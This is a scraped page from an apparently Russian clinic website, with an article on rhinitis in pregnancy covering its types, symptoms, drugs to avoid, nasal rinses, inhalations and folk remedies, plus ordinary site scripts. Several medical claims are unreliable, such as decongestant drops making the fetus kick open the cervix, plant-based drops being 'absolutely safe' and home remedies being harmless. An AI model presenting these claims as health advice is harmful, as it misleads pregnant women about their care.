<li><i>         вирусный.</i></li>
</ul>
<p>В зависимости от вида болезни проявляться она может по-разному. Насморк при беременности проявляется следующим образом:</p>
<ul>
<li>       Ринит беременных абсолютно всегда проявляется таким признаком, как отек носовых каналов, дыхательных путей. Такие симптомы проявляются гораздо четче в случае лежащего положения.</li>
<li>       Появление заложенности носа, которая приводит к ухудшению обоняния, снижению аппетита, нарушению сна и ухудшению настроения.</li>
<li>       Заложенность носа может проявляться намного четче из-за искривления носовой перегородки.</li>
</ul>
<p>Как отличить ринит беременных от ОРВИ или аллергии? Сделать это возможно по отсутствию следующих симптомов:</p>
<ul>
<li>       Выделения из носа, чихание и кашель обычно являются признаком вирусного или аллергического ринита.</li>
<li>       Свербеж в носовом проходе, покраснение покрова вокруг носа, слезоточивость глаз выступают регулярными симптомами аллергии.</li>
<li>       Температура говорит о начале нагноительного процесса и является основным признаком инфекции.</li>
</ul>
<h3>Ринит инфекционного типа</h3>
<p>Главной первопричиной возникновения соплей этого типа выступает ОРВИ или простуда. Такие заболевания при вынашивании встречаются намного чаще. Связано это с нарушениями в функционировании защитной системы. Это необходимо для поддержки беременности, но при этом организм становится более чувствительным к инфекциям.</p>
<p>При неправильном лечении болезни обыкновенные сопли могут перейти в более тяжелые заболевания. Острый ринит при беременности может нести угрозу для жизни плода. Осложнениями могут быть:</p>
<ul>
<li><i>         гайморит;</i></li>
<li><i>         фронит;</i></li>
<li><i>         синусит различных видов;</i></li>
<li><i>         возникновение полипов в носовых проходах.</i></li>
</ul>
<p>При появлении насморка важно своевременно обратиться к врачу для определения вида болезни и получения всех рекомендаций.</p>
<h3>Аллергический насморк</h3>
<p>Аллергия очень часто вызывает у беременных ринит. Чаще всего это происходит при проникновении раздражающих веществ в дыхательные пути. К таким веществам относят пух, шерсть животных, пыль, слюну животных и даже некоторые продукты.</p>
<p>Аллергический ринит у беременных встречается достаточно часто. Эта форма небезопасна тем, что раздражающие вещества, которые попадают в организм могут спровоцировать неадекватную реакцию. Также вещества способны попасть непосредственно к ребенку. Они проникают к нему через плаценту и вызывают реакцию. Но иммунная система малыша еще не способна бороться с болезнетворными организмами. По этой причине иммунитет ребенка начинает производить антитела. После рождения при вдыхании у него будет появляться аллергия, так как при вынашивании ребенок воспринимал это вещество как инородной тело.</p>
<h3>Гормональный ринит</h3>
<p>Вазомоторный ринит у беременных развивается в связи с гормональными нарушениями в организме. Появляться недуг может и у людей, которые страдают недугами щитовидной железы. Перед тем как лечить гормональный ринит беременной важно понять, что его первопричина в оперативном увеличении уровня определенных гормонов. Именно нарушение гормонального фона служит появлением соплей.</p>
<h3>Лечение насморка при беременности</h3>
<p>Чаще всего при гормональном рините беременных лечение назначается медикаментозное. Для излечения должны использоваться только безвредные средства как для мамы, так и для малыша.</p>
<p> Все употребляемые медикаменты не должны оказывать на организм токсического действия. Они должны иметь только положительные показатели переносимости и употребляться только в строго прописанных дозах.</p>
<p> Запрещается заниматься самолечением.</p>
<p>Прежде чем лечить аллергический ринит беременных необходимо убрать все возможные источники аллергии. Для этого:</p>
<ul>
<li>       Убрать подальше все пуховые подушки и заменить их на синтепоновые, которые не вызывают никаких аллергий.</li>
<li>       Заменить все шторы, занавески и жалюзи. Такие действия помогут сократить уровень пыли в помещении.</li>
<li>       Обязательно убрать все вещи, которые не подвергаются регулярной влажной уборке. Это также поможет устранить лишнюю пыль.</li>
<li>       Постоянно проветривать помещение, в котором находится беременная.</li>
<li>       Удалить из квартиры все растения.</li>
<li>       Уменьшить контакт с домашними любимцами. Чаще всего аллергия появляется на шерсть собак или кошек.</li>
<li>       Исключить из своего рациона все аллергенные продукты питания.</li>
</ul>
<p>Медикаментозное излечение беременного насморка будет эффективным только в том случае, если изначально устранить сам аллерген. Лечение аллергического ринита у беременных также должно начинаться с устранения не просто самого аллергена, но и малейшего контакта с ним.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/ENMntGy6BuU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Лечить ринит у беременных инфекционного типа должен только лишь лечащий врач. Намного проще предотвратить развитие соплей, нежели потом заниматься излечением. Без особой надобности не стоит посещать общественные места, так как это значительно повышает риск заражения. Перед выходом на улицу обязательно смазывать нос специальной мазью. Оксолиновая мазь создает дополнительный защитный барьер.</p>
<h3>Лекарственные препараты и физиотерапевтические процедуры, которые показаны при беременности</h3>
<p>Важно знать, что ринит беременных не должен лечиться препаратами, которые имеют сосудосуживающее действие. Женщинам, ожидающим малыша, не рекомендуется прибегать к применению:</p>
<ul>
<li><i>         Нафтизина;</i></li>
<li><i>         Називина;</i></li>
<li><i>         Дляноса;</i></li>
<li><i>         Санорина;</i></li>
<li><i>         Галазолина;</i></li>
<li><i>         иных сосудосуживающих капель.</i></li>
</ul>
<p>Терапия соплей с применением таких препаратов в момент вынашивания негативно скажется на ребенке. Плод не будет получать в полном объеме всех необходимых веществ.</p>
<p>Применение таких капель при рините у беременных, симптомы которого важно уметь определять, может привести к заблаговременным родам. При применении сосудосуживающих капель нарушается кровоток.</p>
<p> Ребенок сильно реагирует на это и начинает сильно толкаться, что приводит к раскрытию шейки матки. При неправильном излечении острой формы болезнь переходит в форму хронического ринита при беременности.</p>
<blockquote>
<p> Это очень опасно, так как на протяжении 9 месяцев нельзя лечиться привычными средствами.</p>
</blockquote>
<p>Только в отдельных случаях могут прописываться такие медикаменты, но в очень малых дозировках. Насморк беременных этим способом может лечиться только специалистом. Единственные капли, которые не запрещены беременным – это Пиносол. Состав средства растительный, поэтому они абсолютно безопасны для малыша.</p>
<h3>Промывание носа</h3>
<p>Лечение ринита при беременности может быть при помощи промываний. Наиболее эффективным средством выступает солевой раствор. Приготовить растворы можно самостоятельно в домашних условиях. Для этого купить морскую соль.</p>
<p> Также возможно купить уже готовый раствор в аптеке. Для приготовления средства в домашних условиях необходимо на пол литра кипяченой воды добавить чайную ложку соли.</p>
<p> Нельзя переборщить с продуктом, так как возможно раздражение слизистой.</p>
<p>Среди аптечных медикаментов остановить свой выбор можно на:</p>
<ul>
<li><i><b>         Меример;</b></i></li>
<li><i><b>         Аквамарис;</b></i></li>
<li><i><b>         Хьюмер;</b></i></li>
<li><i><b>         Салин;</b></i></li>
<li><i><b>         Долфин;</b></i></li>
<li><i><b>         Аквалор.</b></i></li>
</ul>
<p>Эти медикаменты являются безопасными.</p>
<h3>Ингаляции при беременности</h3>
<p>Для того чтобы облегчить состояние пациента возможно применение ингаляций. Такой способ излечения соплей является максимально эффективным и безопасным. Должна проводиться процедура с употреблением минеральной воды слабощелочного состава. Жидкость должна быть без газа, поэтому заблаговременно емкость нужно открыть.</p>
<p>Минералку можно заменить на раствор с добавлением соды. Для приготовления нужно добавить 2-3 ложки продукта на литр кипящей жидкости. При отсутствии у больной аллергических реакций возможно дополнение эфирными маслами. Наиболее эффективными являются олифы:</p>
<ul>
<li><i>         эвкалипта;</i></li>
<li><i>         лаванды;</i></li>
<li><i>         розы;</i></li>
<li><i>         мяты;</i></li>
<li><i>         лимона;</i></li>
<li><i>         шалфея;</i></li>
<li><i>         лайма;</i></li>
<li><i>         хвойных деревьев.</i></li>
</ul>
<p>Очень важно верно совершать процедуры ингаляций. Только в этом случае возможно облегчение. Больная должна придерживаться следующих правил:</p>
<ul>
<li>       Нельзя проводить процедуру натощак или сразу после приема пищи.</li>
<li>       Вдыхать целебные пары нужно лишь носом, чтобы оказать максимальный эффект на пораженные проходы.</li>
<li>       Для совершения действий рекомендуется пользоваться специализированными приборами. Если такой возможности нет, то вдыхать пары над кастрюлей. Делать это аккуратно, чтобы избежать возможных ожогов.</li>
<li>       Продолжительность действий должна быть не более 10 минут. В случае добавления эфирных олиф длительность должна быть не более 5 минут.</li>
<li>       После процедуры обязательно отдохнуть пару часов.</li>
</ul>
<p>Такой вариант терапии очень эффективен, но в случае добавления эфирных масел нужно с осторожностью относиться к такому способу терапии. Возникает риск появления аллергии. Но используя масла проявление улучшений наступает гораздо быстрее.</p>
<h3>Народные методы лечения насморка при беременности</h3>
<p>Как вылечить сопли у беременной? Можно воспользоваться рецептами народной медицины. В таком случае профессионалы советуют точечный массаж. Если заболевание проявилось несколькими симптомами, то такие действия помогут облегчить состояние и дыхание больной. Массировать следует не только крылья носа, но и лобную часть. Не лишним будет массаж щек под глазами.</p>
<p>Народная медицина рекомендует совершать промывку носа медовой водой. При помощи такого целебного средства можно также проводить ингаляции. Стоит помнить, что сладость может провоцировать аллергическую реакцию и спровоцировать ее у будущего ребенка.</p>
<p>Горячее питье – это отличный метод излечения соплей. Самым эффективным рецептом выступает настой земляники или подорожника, который устраняет симптомы и лечение длится не так долго. Для изготовления нужно:</p>
<ul>
<li><i>         взять 2 столовые ложки смеси и 1 литр воды;</i></li>
<li><i>         жидкость вскипятить;</i></li>
<li><i>         продукт залить кипятком;</i></li>
<li><i>         оставить массу на полчаса;</i></li>
<li><i>         профильтровать.</i></li>
</ul>
<p>Употреблять трижды в день по половине стакана. Курс терапии длится от недели до двух. Все зависит от степени выраженности ринита.</p>
<p>Такие простые методы являются очень эффективными. Можно воспользоваться ими на практике и убедиться в результате. При этом не будет нанесено никакого вреда здоровью ни маме, ни ребенку.</p>
<p>Из вышесказанного можно сделать вывод о том, что ринит при беременности может быть опасен. При неправильном применении лекарственных препаратов можно нанести вред не только себе, но и своему ребенку. Поэтому категорически запрещается заниматься самостоятельным излечением в период вынашивания плода. Только специалист сможет поставить диагноз, выявить первопричину и назначить лечение.</p>
<p>Источник: <span class="hidden-link" data-link="https://zen.yandex.ru/media/lor/rinit-pri-beremennosti-5a9644213c50f7871f50c70b">https://zen.yandex.ru/media/lor/rinit-pri-beremennosti-5a9644213c50f7871f50c70b</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://zdorovie-prosto.ru"><span>Главная</span></a></li>
																<li><a href="https://zdorovie-prosto.ru/zabolevaniya"><span>Заболевания</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-20607" class="post-ratings"  data-nonce="549b824eee"><img id="rating_20607_1" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(20607, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_20607_2" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(20607, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_20607_3" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(20607, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_20607_4" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(20607, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_20607_5" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(20607, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_20607_text"></span></div><div id="post-ratings-20607-loading" class="post-ratings-loading">
			<img src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-09">
						<meta itemprop="dateModified" content="2019-10-09">
						<a itemprop="url" href="https://zdorovie-prosto.ru/zabolevaniya/allergicheskij-rinit-u-beremennyh.html" style="display:none">Аллергический ринит у беременных</a>
						<a itemprop="mainEntityOfPage" href="https://zdorovie-prosto.ru/zabolevaniya/allergicheskij-rinit-u-beremennyh.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zdorovie-prosto.ru/wp-content/cache/thumb/31c4fc80f_320x200.jpg" alt="Аллергический ринит у беременных">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский центр Здоровье Просто в Екатеринбурге">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/logo21212.png" alt="Медицинский центр Здоровье Просто в Екатеринбурге">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/09b9046a6_150x95.jpg" width="150" height="95" alt="Аллергия на рыбий жир" />                                    </div>
                <a href="https://zdorovie-prosto.ru/zabolevaniya/allergiya-na-rybij-zhir.html">Аллергия на рыбий жир</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/a779dca0e_150x95.jpg" width="150" height="95" alt="Аллергия на моющие средства" />                                    </div>
                <a href="https://zdorovie-prosto.ru/zabolevaniya/allergiya-na-moyushhie-sredstva.html">Аллергия на моющие средства</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/3567105d5_150x95.jpg" width="150" height="95" alt="Аллергия причины возникновения" />                                    </div>
                <a href="https://zdorovie-prosto.ru/zabolevaniya/allergiya-prichiny-vozniknoveniya.html">Аллергия причины возникновения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/3fc6e07b7_150x95.jpg" width="150" height="95" alt="Вызывает ли орхидея аллергию" />                                    </div>
                <a href="https://zdorovie-prosto.ru/zabolevaniya/vyzyvaet-li-orhideya-allergiyu.html">Вызывает ли орхидея аллергию</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/zabolevaniya/allergicheskij-rinit-u-beremennyh.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zdorovie-prosto.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='20607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/e93a69ec1_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Натрия тиосульфат если попал под кожу" />					<div class="section-posts__item-title">
					    <a href="https://zdorovie-prosto.ru/zabolevaniya/natriya-tiosulfat-esli-popal-pod-kozhu.html">Натрия тиосульфат если попал под кожу</a>
					</div>
					<div class="section-posts__item-text">
						Лекарство относится к числу к комплексообразующим препаратам.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-10-09">09.10.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/0f0827add_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Через сколько проходит отек квинке" />					<div class="section-posts__item-title">
					    <a href="https://zdorovie-prosto.ru/zabolevaniya/cherez-skolko-prohodit-otek-kvinke.html">Через сколько проходит отек квинке</a>
					</div>
					<div class="section-posts__item-text">
						На сегодняшний день аллергия это бич в медицине.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-08-01">01.08.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/3c5f9ca38_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Аллергия на семечки подсолнуха" />					<div class="section-posts__item-title">
					    <a href="https://zdorovie-prosto.ru/zabolevaniya/allergiya-na-semechki-podsolnuha.html">Аллергия на семечки подсолнуха</a>
					</div>
					<div class="section-posts__item-text">
						Семечки являются полезным и питательным продуктом, знакомым всем с самого...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-07-31">31.07.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/logo21212.png" class="footer-logo" alt="Медицинский центр Здоровье Просто в Екатеринбурге">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://zdorovie-prosto.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://zdorovie-prosto.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
hjgfhzjtyhtrh
</script>
<script type='text/javascript' src='https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cooki